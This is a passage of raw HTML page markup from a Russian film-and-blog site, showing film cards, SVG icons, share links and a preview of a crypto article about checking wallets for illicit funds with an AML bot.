                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.2K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="76">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/gryaznye-tancy">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/646d233b-a7ac-4656-beca-069a10b4823e.jpeg"
                 title="Грязные танцы"
                 alt="">
        </div>

        <h2 class="films__item-title">Грязные танцы</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="76" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.1K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="72">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/ih-sobstvennaya-liga">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/e0fa255c-463c-4c57-b192-337122f35059.jpeg"
                 title="Их собственная лига"
                 alt="">
        </div>

        <h2 class="films__item-title">Их собственная лига</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="72" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">2.9K</span>
        </div>
    </div>
</div>
                        

                    </div>
                    <div class="slider__actions">
                        <div class="slider__arrow__btn slider-arrow-next"></div>
                    </div>
                </div>

            </div>
                    <div class="articles__item blog_articles" data-id="840">
    <div class="article article--preview">
        
        <div class="post__hover">
            <div class="article__header article__header--preview">
            <a class="article__category article__category--preview"
               href="https://gmgo.ru/category/kriptovalyuta">
                <div class="article__category-icon article__category-icon--preview">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
<path d="M3.23468 10.0125C3.79867 11.5055 4.92936 12.6711 6.41804 13.2926C7.90672 13.9141 9.5754 13.9172 11.1148 13.3022C12.6541 12.6873 13.8815 11.5278 14.5706 10.0386C15.2597 8.54946 15.3293 6.90651 14.7653 5.41362C14.2014 3.92058 13.0707 2.75498 11.582 2.1335C10.0933 1.51202 8.42462 1.50893 6.88518 2.12387C5.34588 2.73874 4.11852 3.89831 3.4294 5.38747C2.74029 6.87662 2.67074 8.51957 3.23468 10.0125ZM4.38334 5.78571C5.56586 3.23033 8.59964 2.02203 11.1423 3.08354C13.6851 4.14505 14.7992 7.08499 13.6167 9.64037C12.4342 12.1958 9.40038 13.4041 6.85768 12.3425C4.31497 11.281 3.20082 8.34109 4.38334 5.78571Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M10.2036 8.21156C10.596 8.08137 10.9386 7.79428 11.1239 7.39265C11.3839 6.82907 11.2602 6.20048 10.8623 5.79524L11.063 5.36027C11.1487 5.17448 11.0683 4.96112 10.8834 4.88373C10.6986 4.80634 10.4792 4.89425 10.3935 5.08003L10.2383 5.41645L9.5688 5.13621L9.724 4.7998C9.8097 4.61401 9.72933 4.40065 9.54444 4.32326C9.35956 4.24587 9.1402 4.33377 9.0545 4.51956L8.8993 4.85598L8.22981 4.57574C8.04492 4.49835 7.82557 4.58625 7.73986 4.77204C7.65416 4.95783 7.73453 5.17119 7.91942 5.24858L8.25417 5.3887L7.47819 7.07079L6.70222 8.75288L6.36747 8.61276C6.18259 8.53537 5.96324 8.62327 5.87753 8.80906C5.79182 8.99484 5.8722 9.2082 6.05709 9.28559L6.72658 9.56583L6.57139 9.90225C6.48568 10.088 6.56606 10.3014 6.75095 10.3788C6.93583 10.4562 7.15518 10.3683 7.24089 10.1825L7.39608 9.84607L8.06558 10.1263L7.91039 10.4627C7.82468 10.6485 7.90506 10.8619 8.08994 10.9393C8.27483 11.0166 8.49418 10.9287 8.57989 10.743L8.78054 10.308C9.36301 10.3131 9.93274 9.97475 10.1927 9.41116C10.378 9.00954 10.3683 8.57494 10.2036 8.21156ZM8.92367 5.66893L10.0953 6.15935C10.4645 6.31387 10.6255 6.74141 10.4544 7.11242C10.2832 7.48342 9.84368 7.65954 9.47451 7.50502L8.30289 7.0146L8.92367 5.66893ZM8.54335 9.52353L7.37172 9.03311L7.9925 7.68744L9.16412 8.17785C9.53329 8.33238 9.69438 8.75992 9.52323 9.13093C9.35208 9.50193 8.91251 9.67805 8.54335 9.52353Z" fill="#EB6F65"/>
</svg>                                    </div>
                <div
                    class="article__category-title article__category-title--preview">Крипто</div>
            </a>

            <div class="article-bookmark bookmark " data-action="favorite" data-state="1"
                 data-favoriteable-type="blog_articles" data-favoriteable-id="840">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M15.625 17.5L9.99942 14.375L4.375 17.5V3.125C4.375 2.95924 4.44085 2.80027 4.55806 2.68306C4.67527 2.56585 4.83424 2.5 5 2.5H15C15.1658 2.5 15.3247 2.56585 15.4419 2.68306C15.5592 2.80027 15.625 2.95924 15.625 3.125V17.5Z"
                        stroke="#262D35" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>
            </div>
        </div>


            <h2 class="article__title article__title--preview">Как проверить криптокошелек - amlbot проверяем криптокошельки на грязные деньги</h2>
            <div class="article__text article__text--preview"><p>Как проверить криптокошелек контрагента или пользователя,&nbsp;с которым вы взаимодействуете? Это можно ...</p></div>

            <div class="article__user article__user--preview">
                <a href="https://gmgo.ru/u/102" class="article__user-summary article__user-summary--preview">
                    <img class="article__user-avatar article__user-avatar--preview"
                         src="/uploads/users/avatars/102-0ba8e167-c263-4269-bac4-32b2de3f6c70.jpg" alt="avatar">
                    <span class="article__user-name">Viktorswat</span>
                </a>

                <span
                    class="article__published-date article__published-date--preview">2 года назад</span>
            </div>

            <div class="article__poster article__poster--preview">
                <img class="article__poster-img article__poster-img--preview"
                     src="/uploads/articles/posters/1-2195ec25-c586-47b7-8ad8-cc1a6197f6d4.jpg"
                     alt="Как проверить криптокошелек" title="Как проверить криптокошелек - amlbot проверяем криптокошельки на грязные деньги">
            </div>

                            <a class="post__hover__link" href="https://gmgo.ru/articles/kak-proverit-kriptokoselek-amlbot-proveryaem-kriptokoselki-na-gryaznye-dengi"></a>
                    </div>

        <div class="article__actions article__actions--preview">
            <div class="article__counters">

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="840" data-type="like">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        3
                    </div>
                </div>

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="840" data-type="dislike">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <a class="counters counters--hover counters__comments" href="https://gmgo.ru/articles/kak-proverit-kriptokoselek-amlbot-proveryaem-kriptokoselki-na-gryaznye-dengi#comments">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.54912 13.828C2.6173 12.2572 2.29097 10.4002 2.6314 8.60583C2.97184 6.81142 3.95563 5.203 5.39803 4.08261C6.84044 2.96222 8.64224 2.40692 10.4651 2.52099C12.2879 2.63506 14.0065 3.41065 15.2979 4.70212C16.5894 5.99359 17.365 7.71211 17.4791 9.53496C17.5932 11.3578 17.0379 13.1596 15.9175 14.602C14.7971 16.0444 13.1887 17.0282 11.3943 17.3687C9.59988 17.7091 7.74291 17.3828 6.17207 16.451L6.17209 16.4509L3.58173 17.191C3.47456 17.2216 3.36115 17.223 3.25325 17.1951C3.14536 17.1671 3.0469 17.1108 2.96809 17.032C2.88927 16.9532 2.83297 16.8547 2.80501 16.7468C2.77705 16.6389 2.77846 16.5255 2.80908 16.4184L3.54918 13.828L3.54912 13.828Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article">
                        0
                    </div>
                </a>
            </div>

            <div class="article__actions-spacer"></div>
            <div class="article__share">
                 <div class="share" data-data={"id":840,"title":"%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%B8%D1%82%D1%8C+%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%BA%D0%BE%D1%88%D0%B5%D0%BB%D0%B5%D0%BA+-+amlbot+%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D1%8F%D0%B5%D0%BC+%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%BA%D0%BE%D1%88%D0%B5%D0%BB%D1%8C%D0%BA%D0%B8+%D0%BD%D0%B0+%D0%B3%D1%80%D1%8F%D0%B7%D0%BD%D1%8B%D0%B5+%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8","url":"https:\/\/gmgo.ru\/articles\/kak-proverit-kriptokoselek-amlbot-proveryaem-kriptokoselki-na-gryaznye-dengi","services":{"copy":{"link":"https:\/\/gmgo.ru\/articles\/kak-proverit-kriptokoselek-amlbot-proveryaem-kriptokoselki-na-gryaznye-dengi"},"mail":{"link":"mailto:?subject=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%B8%D1%82%D1%8C+%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%BA%D0%BE%D1%88%D0%B5%D0%BB%D0%B5%D0%BA+-+amlbot+%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D1%8F%D0%B5%D0%BC+%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%BA%D0%BE%D1%88%D0%B5%D0%BB%D1%8C%D0%BA%D0%B8+%D0%BD%D0%B0+%D0%B3%D1%80%D1%8F%D0%B7%D0%BD%D1%8B%D0%B5+%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8\u0026body=https:\/\/gmgo.ru\/articles\/kak-proverit-kriptokoselek-amlbot-proveryaem-kriptokoselki-na-gryaznye-dengi"},"tg":{"link":"tg:\/\/msg_url?url=https:\/\/gmgo.ru\/articles\/kak-proverit-kriptokoselek-amlbot-proveryaem-kriptokoselki-na-gryaznye-dengi\u0026text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%B8%D1%82%D1%8C+%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%BA%D0%BE%D1%88%D0%B5%D0%BB%D0%B5%D0%BA+-+amlbot+%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D1%8F%D0%B5%D0%BC+%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%BA%D0%BE%D1%88%D0%B5%D0%BB%D1%8C%D0%BA%D0%B8+%D0%BD%D0%B0+%D0%B3%D1%80%D1%8F%D0%B7%D0%BD%D1%8B%D0%B5+%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8"},"vk":{"link":"https:\/\/vk.com\/share.php?url=https:\/\/gmgo.ru\/articles\/kak-proverit-kriptokoselek-amlbot-proveryaem-kriptokoselki-na-gryaznye-dengi\u0026title=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%B8%D1%82%D1%8C+%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%BA%D0%BE%D1%88%D0%B5%D0%BB%D0%B5%D0%BA+-+amlbot+%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D1%8F%D0%B5%D0%BC+%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%BA%D0%BE%D1%88%D0%B5%D0%BB%D1%8C%D0%BA%D0%B8+%D0%BD%D0%B0+%D0%B3%D1%80%D1%8F%D0%B7%D0%BD%D1%8B%D0%B5+%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8"},"fb":{"link":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/gmgo.ru\/articles\/kak-proverit-kriptokoselek-amlbot-proveryaem-kriptokoselki-na-gryaznye-dengi"},"ok":{"link":"http:\/\/connect.ok.ru\/dk?st.cmd=WidgetSharePreview\u0026service=odnoklassniki\u0026st.shareUrl=https:\/\/gmgo.ru\/articles\/kak-proverit-kriptokoselek-amlbot-proveryaem-kriptokoselki-na-gryaznye-dengi"},"twitter":{"link":"https:\/\/twitter.com\/intent\/tweet?url=https:\/\/gmgo.ru\/articles\/kak-proverit-kriptokoselek-amlbot-proveryaem-kriptokoselki-na-gryaznye-dengi\u0026text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%B8%D1%82%D1%8C+%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%BA%D0%BE%D1%88%D0%B5%D0%BB%D0%B5%D0%BA+-+amlbot+%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D1%8F%D0%B5%D0%BC+%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%BA%D0%BE%D1%88%D0%B5%D0%BB%D1%8C%D0%BA%D0%B8+%D0%BD%D0%B0+%D0%B3%D1%80%D1%8F%D0%B7%D0%BD%D1%8B%D0%B5+%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8"},"tb":{"link":"http:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl=https:\/\/gmgo.ru\/articles\/kak-proverit-kriptokoselek-amlbot-proveryaem-kriptokoselki-na-gryaznye-dengi"}}}>
    <div class="article__share-icon share__icon">
                        <svg class="icon" width="17" height="20" viewBox="0 0 17 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M4 12.5C5.38071 12.5 6.5 11.3807 6.5 10C6.5 8.61929 5.38071 7.5 4 7.5C2.61929 7.5 1.5 8.61929 1.5 10C1.5 11.3807 2.61929 12.5 4 12.5Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 18.125C14.1307 18.125 15.25 17.0057 15.25 15.625C15.25 14.2443 14.1307 13.125 12.75 13.125C11.3693 13.125 10.25 14.2443 10.25 15.625C10.25 17.0057 11.3693 18.125 12.75 18.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 6.875C14.1307 6.875 15.25 5.75571 15.25 4.375C15.25 2.99429 14.1307 1.875 12.75 1.875C11.3693 1.875 10.25 2.99429 10.25 4.375C10.25 5.75571 11.3693 6.875 12.75 6.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M10.6472 5.72681L6.10254 8.64835" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M6.10254 11.3516L10.6472 14.2731" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>

                    <div class="article__share-text share__text">
                        Поделиться
                    </div>
</div>
 
            </div>
        </div>

        <div class="article__info article__info--preview">
            <div class="article__tags article__tags--preview" data-width="364">
                <div class="article__tags-items article__tags-items--preview">
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/kripto">
                            <span class="hashtag">#</span>
                            <span>крипто</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/kriptovalyuta">
                            <span class="hashtag">#</span>
                            <span>криптовалюта</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/kriptokoshelek">
                            <span class="hashtag">#</span>
                            <span>криптокошелек</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/kriptomonety">
                            <span class="hashtag">#</span>
                            <span>криптомонеты</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/kriptorynok">
                            <span class="hashtag">#</span>
                            <span>Крипторынок</span>
                        </a>
                                    </div>


                <div class="tooltip">
                    <div class="tooltip__elements-count">+</div>
                    <div class="tooltip__content">
                        <div class="tooltip-article__items"></div>
                    </div>
                </div>
            </div>


            <div class="article__info-spacer"></div>


            <div class="block__count article__views">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                    <path
                        d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                </svg>
                <span class="block__count-text">1.3K</span>
            </div>

            <div class="article__report">
                <svg width="14" height="9" viewBox="0 0 14 9" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.625 1.75L7 7.375L1.375 1.75" stroke="#9A9A9A" stroke-width="2"
                          stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>


        </div>

            </div>
</div>


                    <div class="articles__item blog_articles" data-id="788">
    <div class="article article--preview">
        
        <div class="post__hover">
            <div class="article__header article__header--preview">
            <a class="article__category article__category--preview"
               href="https://gmgo.ru/category/kriptovalyuta">
                <div class="article__category-icon article__category-icon--preview">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
<path d="M3.23468 10.0125C3.79867 11.5055 4.92936 12.6711 6.41804 13.2926C7.90672 13.9141 9.5754 13.9172 11.1148 13.3022C12.6541 12.6873 13.8815 11.5278 14.5706 10.0386C15.2597 8.54946 15.3293 6.90651 14.7653 5.41362C14.2014 3.92058 13.0707 2.75498 11.582 2.1335C10.0933 1.51202 8.42462 1.50893 6.88518 2.12387C5.34588 2.73874 4.11852 3.89831 3.4294 5.38747C2.74029 6.87662 2.67074 8.51957 3.23468 10.0125ZM4.38334 5.78571C5.56586 3.23033 8.59964 2.02203 11.1423 3.08354C13.6851 4.14505 14.7992 7.08499 13.6167 9.64037C12.4342 12.1958 9.40038 13.4041 6.85768 12.3425C4.31497 11.281 3.20082 8.34109 4.38334 5.78571Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M10.2036 8.21156C10.596 8.08137 10.9386 7.79428 11.1239 7.39265C11.3839 6.82907 11.2602 6.20048 10.8623 5.79524L11.063 5.36027C11.1487 5.17448 11.0683 4.96112 10.8834 4.88373C10.6986 4.80634 10.4792 4.89425 10.3935 5.08003L10.2383 5.41645L9.5688 5.13621L9.724 4.7998C9.8097 4.61401 9.72933 4.40065 9.54444 4.32326C9.35956 4.24587 9.1402 4.33377 9.0545 4.51956L8.8993 4.85598L8.22981 4.57574C8.04492 4.49835 7.82557 4.58625 7.73986 4.77204C7.65416 4.95783 7.73453 5.17119 7.91942 5.24858L8.25417 5.3887L7.47819 7.07079L6.70222 8.75288L6.36747 8.61276C6.18259 8.53537 5.96324 8.62327 5.87753 8.80906C5.79182 8.99484 5.8722 9.2082 6.05709 9.28559L6.72658 9.56583L6.57139 9.90225C6.48568 10.088 6.56606 10.3014 6.75095 10.3788C6.93583 10.4562 7.15518 10.3683 7.24089 10.1825L7.39608 9.84607L8.06558 10.1263L7.91039 10.4627C7.82468 10.6485 7.90506 10.8619 8.08994 10.9393C8.27483 11.0166 8.49418 10.9287 8.57989 10.743L8.78054 10.308C9.36301 10.3131 9.93274 9.97475 10.1927 9.41116C10.378 9.00954 10.3683 